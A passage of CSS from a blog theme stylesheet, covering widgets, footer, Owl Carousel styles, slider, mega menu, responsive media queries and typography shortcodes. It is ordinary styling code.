.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,#alpha-sidebar-tabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .alpha-recent .alpha-recent-item:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .alpha-recent .alpha-recent-item:last-child{padding-bottom:0}
.PopularPosts ul li a{font-weight:600;font-size:13px;line-height:1.4em;transition:color .3s;font-family:'Muli', sans-serif;letter-spacing:1.5px}
.PopularPosts ul li a:hover{color:#a0d3db}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}
/* Comment Widget */
.alpha-comments .alpha-comment .alpha-comment-profile{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.alpha-comments .alpha-comment{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #ffffff;border-bottom:0!important;overflow:hidden;margin:0;padding:10px 0}
.alpha-comments .alpha-comment:first-child{padding-top:0;border-top:0}
.alpha-comments .alpha-comment:last-child{padding-bottom:0}
.alpha-comments .alpha-comment span{color:#4b4b55;display:block;line-height:1.2em;text-transform:alpha-footercase;font-size:12px;font-weight:400;overflow:hidden;background:#ffffff;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}
.alpha-comment-thumb{width:55px;height:55px;float:left;margin:0 10px 0 0}
.alpha-comments a{color:#7067cf;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}
.alpha-comments a:hover{color:#7067cf}
.alpha-comments{list-style:none;padding:0}
/* Label Widget */
.cloud-label-widget-content{display:inline-block;text-align:left}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{background:#fb3232;color:#FFF;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:'Muli', sans-serif;}
.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#7067cf;color:#fff}
.cloud-label-widget-content .label-size .label-count{display:none}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:5px;font-size:22px;color:#7067cf}
.alpha-fcols-inner .list-label-widget-content li a{color:#fff}
.alpha-fcols-inner .list-label-widget-content li{border-top:0}
.alpha-fcols-inner .list-label-widget-content li:last-child{border:0}
.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:'Muli', sans-serif;letter-spacing:1.5px}
.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
/* 404 */
.error_page .padders button{height:50px;background:#7067cf;color:#fff;border:none;position:absolute;border-radius:0;left:0px;border-top-left-radius:0px;border-bottom-left-radius:0px;float:left;font-size:20px;padding:12px 30px 10px;}
/* Message Top */
.messager-text h1 a{float:right;font-size:14px;font-weight:400;line-height:16px;border:1px solid #7067cf;padding:15px 20px;background:#ffffff;transition:0s all ease-in-out;}
.messager-text h1 a:hover{background:#7067cf;color:#fff;transition:0s all ease-in-out;}
.status-msg-body{background: #fff;border:1px solid #ccc;padding:20px;box-sizing:border-box;}
.status-msg-border{border:0px;}
/* Footer */
#alpha-footer{margin:auto;padding:0 0 10px;width:100%;border-bottom:1px solid #222}
#footer-wrapper{margin:auto;padding:20px 0}
#alpha-footer-cols{float:left;margin:0 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}
.alpha-fcols-inner{margin:0;padding:0}
.alpha-fcols-inner .widget{margin:0;padding:10px 20px 0;box-sizing:border-box}
.sidebar .widget h2,.custwid .widget h2, #alpha-footer .widget h2{padding:0px 0px 10px;color:#2f2f33;display:block;font-size:18px;margin:0;position:relative;font-weight:500;font-family:"Muli";text-align:left;border-bottom:1px solid #ffffff ;}
.sidebar .widget h2:after,.custwid .widget h2:after, #alpha-footer .widget h2:after{content:"";position:absolute;left:0;width:40%;height:2px;background:#7067cf;bottom:-1px;}
.alpha-fcols-inner ul{margin:0 auto;padding:0;list-style-type:none}
.alpha-fcols-inner li{display:block;line-height:1.6em;margin-left:0!important;list-style-type:none}
.alpha-fcols-inner li a{text-decoration:none;color:#DBDBDB}
.alpha-fcols-inner li a:hover{text-decoration:none}
.alpha-fcols-inner li:hover{display:block}
.alpha-fcols-inner .PopularPosts ul li a,.alpha-fcols-inner,.alpha-fcols-inner .alpha-recent .alpha-recent-title a,.alpha-fcols-inner .alpha-comments a{color:#fff}
.alpha-fcols-inner .PopularPosts .widget-content ul li{border-bottom:1px solid #333;border-top:0}
.alpha-fcols-inner .alpha-recent .alpha-recent-item{border-top:0}
.alpha-fcols-inner .PopularPosts .widget-content ul li:last-child{border:0}
.alpha-fcols-inner .widget-content{padding:10px 0}
#alpha-credit{background:#000;color:#000;font-weight:300;padding:15px 0}
.alpha-cwrap{margin:0 auto;overflow:hidden}
.alpha-credit_copyright a{color:#000}
.alpha-credit_copyright{text-align:left;display:inline-block;line-height:30px}
#alpha-credit{background: #000;border-top:1px solid (#000) ;color: #000;font-weight:400;text-transform:uppercase;}
#alpha-credit a{color: #000}
#alpha-footer{border-bottom: 0px}
#alpha-credit a:hover{color: #000;}
#alpha-footer{border-top: 1px solid #ffffff ;color: rgb(47, 47, 51) !important;}
#alpha-footer a,form{color: rgb(47, 47, 51) !important;}
form input[type='text'],#alpha-footer .contact-form-widget textarea{background: #fff;border:0px solid;border-bottom: 1px solid #ffffff;}
form input[type='text']:hover,#alpha-footer .contact-form-widget textarea:hover{box-shadow: inset 0 1px 2px rgba(0,0,0,0);border-bottom: 1px solid #7067cf;}
#alpha-footer .widget-content, #alpha-footer .contact-form-widget{padding: 15px 10px;box-sizing: border-box;}
#alpha-footer .contact-form-widget p{display: table;height: 10px;}
/*OWL*/
/**
* Owl Carousel v2.2.1
* Copyright 2013-2017 David Deutsch
* Licensed under  ()
*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* slider */
.slidebg  .owl-nav .owl-next{
position: absolute;
top: 0px;
right: 40px;
height: 100%;
display: table;
bottom: 0px;
line-height: initial;
vertical-align: middle;
}
.slidebg  .owl-nav .owl-prev{
position: absolute;
top: 0px;
left: 0px;
height: 100%;
display: table;
bottom: 0px;
line-height: initial;
vertical-align: middle;
}
.slidebg  .owl-nav .owl-prev:before{
content: "\f124";
font-family: "Ionicons";
line-height: 100%;
display: table-cell;
vertical-align: middle;
}
.slidebg .owl-next:before{
content: "\f125";
line-height: 100%;
display: table-cell;
vertical-align: middle;
font-family: "Ionicons";
}
.slidebg .owl-nav div{
padding: 0px 15px;
}
.slidebg .owl-nav{
top: 0px;
position: initial;
}
.slidebg .alpha-featured{
position: relative;
}
.slidebg .owl-item.active{
z-index: 99;
}
.slidebg .alpha_featured_widget:hover .owl-nav{
opacity: 1;
}
.slidebg .alpha-hero-content{
background: rgba(0,0,0,0.4);
}
#featured .owl-dots{
position: absolute;
width: 100%;
margin-top:-30px;
padding-bottom:30px;
padding-left:30px;
box-sizing: border-box;
}
#featured .owl-dot{
position: relative;
display: table;
float: left;
margin-left:10px;
background: rgba(255,255,255,0.5);
height: 2px;
width: 30px;
}
#featured .owl-dot.active{
background: #fff;
}
.alphafeatured .alpha-hero .alpha-hero-content{
background: transparent;
bottom: 40px;
width:100%;
}
.slideyrow{
margin: 0 auto;
}
.leftboxc{
float: left;
}
.rightboxc{
float: right;
}
.rightboxc .alpha-social{
padding: 0px;
}
.rightboxc .alpha-social a{
color: #000 ;
}
#ads-blog.hidehome{
padding-bottom: 0;
}
#content-wrapper{
background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0,0,0,0) 100%, #f7f8fa) repeat scroll 0;
}
body .index .hentry.alpha-article .article-content,.alpha-box-inside{
transition: 0.3s all ease-in-out;
}
.grid-item.secondary article{
background: #fff;
border:1px solid #f0f1f2;
padding-right:0px !important;
}
body .single-content {padding-left: 0;padding-right: 0;box-shadow: none;}
.entry-content-container{z-index:2;position:relative;justify-content:flex-end}
.entry-share.below .ext-share{top:0}
.entry-share.below > a{width:330px}
.entry-share{display:flex;align-content:stretch;position:relative;overflow:hidden;transition:padding 0.2s;margin-bottom:30px}
.entry-share a,.entry-share div{float:left}
.entry-share > a{flex:1;height:40px;line-height:40px;color:#fff;background:#2d609b;text-align:center;font-size:10px;letter-spacing:0.2em;text-transform:uppercase;margin-right:10px}
.entry-share a:hover{color:#fff}
.entry-share > a i{font-size:14px;margin-right:10px}
.entry-share > a.twitter{background:#00c3f3}
.entry-share .share-toggle,.ext-share > *{width:40px;height:40px;line-height:40px;text-align:center;background-color:#c5c5c5;color:#fff;cursor:pointer;overflow:hidden;z-index:3}
.entry-share .share-toggle i.ion-minus-round,.entry-share.expanded .share-toggle i.ion-plus-round{display:none}
.entry-share.expanded .share-toggle i.ion-minus-round{display:block}
.ext-share{height:0;width:0;transition:width 0.3s cubic-bezier(0.68, -0.55, 0.27, 1.55)}
.expanded .ext-share{width:auto}
.ext-share > a{margin-right:10px}
.ext-share > a.pinterest{background-color:#ca212a}
.ext-share > a.linkedin{background-color:#0074a1}
.ext-share > a.google{background-color:#eb4026}
.messager-text{
background: #fff;
border-top: 1px solid #f0f1f2;
border-bottom: 1px solid #f0f1f2;
background: rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0) , #fff) repeat scroll 0;
}
.messager-text .midalizer{
padding: 0px;
}
.messager-text h1{
font-size:18px;
}
/*MEGA*/
#alpha-menu > div, #alpha-menu,.menu-wrap{
position: static  !important;
}
.alpha-center-header{
position: relative;
}
#alpha-menu{
float: left;
}
.alpha-search-btn{
float: right;
}
.alpha-center-header{
position: absolute;
z-index: 9999;
width: 100%;
background: transparent;
top:0px;
}
#alpha-menu ul li:hover{
background: #f7f8fa
}
.alpha-center-header > #alpha-wide-wrapper.body-row{
position: relative;
box-sizing: border-box;
border-radius: 5px;
}
html,body, #body-wrapper, .slidebg , .slidebg > .notoppad, #featured, #featured > div, #featured .widget-content, .alpha-featured , #featured .owl-stage-outer, #featured .owl-stage, #featured .owl-item,#featured .alpha-hero,#featured .alpha-featured-image, #featured .alphafeatured-thumb, #featured .blsm-img{
height: 100%;
width: 100%;
}
body .index .hentry.alpha-article ,.alpha-widget-col-1 .alpha-post{
transition: 0.3s all ease-in-out;
}
.alpha-widget-col-2 .alpha-post:hover, body .index .hentry.alpha-article:hover,.alpha-widget-col-1 .alpha-post:hover{
box-shadow: none;
transition: 0.3s all ease-in-out;
}
.alpha-widget-col-2 .alpha-post{
background: #fff;
transition: 0.3s all ease-in-out;
box-shadow: 0px 15px 45px -9px rgba(0,0,0,0.20);
}
.owl-nav div:before{
font-size:30px;
padding:20px;
}
.alphafeatured .alpha-hero .alpha-hero-content{
position: absolute;
top:0px;
bottom: 0px;
left: 0px;
height: 100%;
width: 100%;
box-sizing: border-box;
padding-top:200px;
display: table;
}
.alphafeatured .alpha-hero .alpha-hero-content > div{
display: table-cell;
vertical-align: middle;
text-align: center;
}
.slidebg .alphafeatured .alpha-hero .alpha-hero-content h3.alphafeatured-title a{
font-size: 2.5rem;
max-width: 600px;
margin: 10px auto;
line-height: 2.8rem;
min-width: 300px;
}
.alpha-hero-content .alpha-author, .alpha-hero-content .alpha-time{
color: #fff;
font-size:1rem;
}
.slidebg .alpha-label a{
border:none;
font-size:1rem;
margin-bottom: 0px;
}
@media only screen and (max-width: 1200px) {
.body-row{width:96%!important;margin:0 auto;float:none}
.headerright,.alpha-wide{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}
.alpha-wide img{margin:auto;padding-bottom:15px}
.headerright{margin:10px auto 0}
}
@media only screen and (max-width: 980px) {
.headerleft{
border-bottom: 1px solid #f0f1f2;
}
#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}
#main-wrapper,#sidebar-wrapper,#alpha-footer-cols{float:none;clear:both;width:100%;margin:0 auto}
#main-wrapper{max-width:100%}
#sidebar-wrapper{padding-top:20px}
#alpha_menu,#nav{display:none}
.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px!important;margin:5px 0;display:block;width:100%;max-width:200px}
.alpha-navigation .selectnav{display:inline-block;margin:10px 0 0 10px}
#alpha-menu{text-align:left}
}
@media screen and (max-width: 880px) {
.item #content-wrapper{padding:0 0 30px}
}
@media only screen and (max-width: 768px) {
.alpha-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}
.alpha-alpha-top-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}
.alpha-social li,.bottom-bar-social li{display:inline-block;float:none}
.selectnav{display:inline-block}
#search-bar{display:none}
.alphafeatured .alpha-hero{width:100%;float:none;padding-right:0;margin-bottom:10px}
.alpa .alpha-featured .alpha-secondary .alphafeatured-thumb,.alpa .alpha-featured .alpha-secondary .alpha-thumb{height:500px}
.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}
.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}
#meta-post{text-align:center}
.index .post,.archive .post{text-align:center}
.alpha-credit_copyright{text-align:center;display:block;clear:both}
.alpha-post-share{display:none !important}
.grid-item.secondary article{
padding:0px !important;
}
.owl-nav{
display:none;
}
.owl-nav div:before {
font-size: 15px;
padding: 0px;
}
}
@media only screen and (max-width: 620px) {
.blsm-post-share li{width:50%}
.related li{width:100%;margin-left:0}
.alpha-article .article-content,.alpha-article .alpha-article-image{width: 100%; float: none;}
.alpha-article .article-content{padding-left: 0px;}
.alpha-list-col{width: 100%;display:table;float:none;margin:10px 0px;}
.alpha-widget-col-1,.alpha-widget-col-2{padding:0px}
.alpha-widget-col-1 .entry-content{display: none;}
body .single-content{
padding-left: 0px;
}
.entry-content-container > .entry-share{
display: none;
}
}
@media only screen and (max-width:520px){
.postmarg h3{font-size: 24px;line-height:28px;}
.postmarg {padding: 20px 0px !important;}
.alpha-left-tags,.alpha-right-share{float: none;width: 100%;margin: 8px 0px;}
.alpha-post-author .post-author .author-img{padding-right: 0;text-align: center;}
.alpha-post-author .author-content{display: block;padding-left: 0;padding-top: 10px;text-align: center;vertical-align: middle;}
.alpha-post-author .content-social-author{display: block;text-align: center;width: 100%;}
.alpha-post-author .content-social-author ul{text-align: center;display: inline-block;}
.alpha-post-author .content-social-author > span{clear: both;}
}
@media only screen and (max-width: 480px) {
.ticker .title,.tk-thumb,.ticker .post-tag{display:none}
.index .post h2,.archive .post h2{line-height:34px;font-size:23px}
h1.post-title{font-size:22px;margin-bottom:10px}
#meta-post{display:inline-block}
#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}
.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}
.share-title{display:none}
.social-btns{float:none;text-align:center}
#sidebar-wrapper{max-width:100%}
.index .post-outer{padding:0 0 10px}
.alpha-cwrap{text-align:center}
.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}
.alpha-credit_copyright{float:none;display:block;clear:both}
}
@media only screen and (max-width: 360px) {
.title-404{font-size:150px!important}
.Header .description p,.showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper{display:none}
.related-thumb{width:100%;float:none}
.archive .post h2,.index .post h2{line-height:29px!important;font-size:15px!important}
article{overflow:hidden}
#blog-pager{padding:0;margin:0}
.item #blog-pager{margin:0 0 15px}
.index .resumo span,.archive .resumo span,.blsm-author-box img,.breadcrumbs{display:none}
.blsm-author-box ul li a{padding:0;background:none}
h1.post-title{font-size:17px}
.alpha-social #social a{width:24px;height:24px;line-height:24px}
.alpha-alpha-top-menu,.alpha-search-btn{display:none}
.blsm-post-share li{width:100%}
.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0;width:100%;float:none;clear:both;margin:0 0 0 -35px;padding:0}
}
#Header1 h1, #Header1 h1 a{font-weight: 800;font-size:40px;color: #222;}
.alpha-center-header{ border-bottom: 1px solid #7067cf) ;}
.search-transition-wrap{display:none;background:rgba(31, 31, 31,0.95);bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100% !important;-webkit-transition:0.1s;-o-transition:0.1s;transition:0.1s;z-index:99999;}
.search-transition-wrap .search-transition-inner{padding:0 25%;position:absolute;text-align:center;top:50%;width:100%;border:none !important;box-sizing:border-box;}
.search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group{border-bottom:1px solid #7067cf;padding:0 !important;}
.search-transition-wrap input{color:#7067cf}
.search-transition-wrap .searchform .form-control, .search-transition-wrap .woocommerce-product-search
{background:none;border:none;font-size:20px;color:#FFF;height:50px;padding:0;}
.search-transition-wrap .searchform .form-control{width:100%;box-sizing:border-box;padding-right:60px;font-family: Muli;font-size: 30px;}
.search-transition-wrap .input-group-btn button{position:absolute;right:0px;top:10px;border:0px;color:#fff;background:rgba(0,0,0,0);}
.search-transition-wrap .input-group-btn button:before{font-family:"Ionicons";content:"\f4a5";font-size:25px;padding:10px;}
.search-transition-wrap form > .input-group{position:relative;}
.search-transition-wrap .btn-mini-close{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:#fff !important;font-size:35px;position:fixed;top:50px;right:50px;margin-right:0px;opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;}
.search-transition-wrap .btn-mini-close:hover{cursor:pointer;}
.midalizer{
margin: 0 auto;
padding: 20px 0px;
}
.slidebg .notoppad{
padding: 0px;
}
.searchform-wrap  .form-control::placeholder {
color:  #7067cf !important;
opacity: 1;
}
#alpha-footer-cols .widget, .sidebar .widget{
box-sizing: border-box;
padding: 10px 20px;
}
#alpha-footer-cols .widget{
margin-bottom: 10px;
}
.alpha-sidebar-tab{
border:1px solid #f2f2f2;
border-bottom: none;
}
.alpha-sidebar-tab li a{
border-right: 1px solid #f2f2f2;
}
#alpha-credit a{
margin: 0px 5px;
border-bottom: 1px dashed rgba(0,0,0,0.5);
}
#alpha-credit a:hover{
border-bottom: 1px dashed rgba(0,0,0,1);
}
.alpha-bgr{
opacity: 0;
transition: .5s all ease-in-out;
}
.grid-item:hover .alpha-article .alpha-bgr{
opacity: 1;
transition: .5s all ease-in-out;
}
#alpha_menu a{
letter-spacing: 1.6px;
}
#alpha_menu  ul li , #alpha_menu  ul li a{
background: #f7f8fa;
border-bottom: 0px !important;
}
#alpha-menu ul > li > ul > li a{
padding: 4px 15px;
font-size:12px;
text-transform: none;
}
#alpha-menu ul > li > ul, #alpha-menu ul > li > ul >li > ul{
padding: 10px 0px;
background: #f7f8fa;
border: none;
}
#alpha-menu ul > li > a{
font-size: 12px;
}
#body-wrapper{
padding-top:150px;
}
#body-wrapper.index.home{
padding-top:0px;
}
@media only screen and (max-width:1201px){
#body-wrapper{
padding-top:260px;
}
}
.post-cat a{
background:#7067cf
}
li.hasSubmenu.isMega{position:static !important}
li.hasSubmenu.isMega > ul{position:absolute;width:100%;left:0px;right:0px;}
.alpha-b-mega-item .alpha-b-m-thumb{display:block;height:150px;background-size:cover !important;background-position:center center !important;}
.isMega.hasSubmenu .mega-inner{ padding:0px 20px;position:relative;margin:0px;}
#alpha-b-menu ul > li.isMega.hasSubmenu .alpha-b-text a{padding:8px 0px !important;font-weight:500;font-family:Josefin Sans;text-transform:initial;color:#000;text-align:center;display:inline-block;width:100%;}
.isMega .linkcover{position:absolute;left:0px;right:0px;height:100%;width:100%;display:block;}
.isMega .alpha-b-m-thumb{position:relative;}
.isMega.hasSubmenu .mega-nav a{position:absolute;color:#fff !important;padding:10px 10px !important;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.isMega.hasSubmenu .mega-nav a.mega-next{z-index:99;right:0px;}
.isMega.hasSubmenu .mega-nav a.mega-prev{z-index:99;left:0px;}
.isMega .mega-nav a.disable{display:none}
.isMega.hasSubmenu > ul{position:relative}
.mega-inner .col-sm-3{width:25%;float:left;padding:8px 10px;box-sizing:border-box;}
.mega-inner .alpha-b-text a{font-weight:500;text-align:left;padding:10px 0px;display:block;}
.alpha-loader{border:8px solid rgba(255,255,255,0.1);border-top:8px solid #7067cf;border-radius:50%;width:60px;height:60px;animation:spin 2s linear infinite;}
@keyframes spin{0%{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
.alpha-b-mega-loading{position:absolute;left:0px;top:0px;z-index:100;width:100%;height:100%;background:#2f2f33;display:inline-block;bottom:0px;}
.alpha-b-loading-inner{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
#alpha_menu.section > .widget{position:initial !important;}
.mega-inner .posted-on,.mega-inner .posted-on a{color:rgb(142, 142, 149);font-weight:400;font-size:12px;}
.mega-inner .posted-on::before{content:"\f462";font-family:"Ionicons";padding-right:5px;}
.mega-inner .posted-on i{display:none;}
.mega-inner .alpha-b-text a{padding-top:0px;padding-bottom:20px;}
.mega-inner .entry-header{padding-top:10px;}
#alpha-footer,#alpha-credit{
background: #000;
}
#alpha-footer a, #alpha-footer, #alpha-credit, #alpha-credit a{
color: #fff !important;
}
#alpha-footer .post-cat a{
border:none;
}
#alpha-footer .widget > h2{color: #fff;border-bottom:none;}
#alpha-footer li,#alpha-footer .alpha-recent-item{border-bottom: 1px solid rgba(255,255,255,0.1)}
#alpha-footer li:last-child,#alpha-footer .alpha-recent-item:last-child{border-bottom: none;}
#alpha-footer form{color: #fff !important;}
#alpha-footer input[type="text"],#alpha-footer textarea{background: transparent !important;color: #fff;border-bottom: 1px solid rgba(255,255,255,0.4)}
#alpha-footer input[type="text"]:focus,#alpha-footer textarea:focus{border-bottom: 1px solid #7067cf}
#alpha-credit{border-top: 1px solid rgba(255,255,255,0.2)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 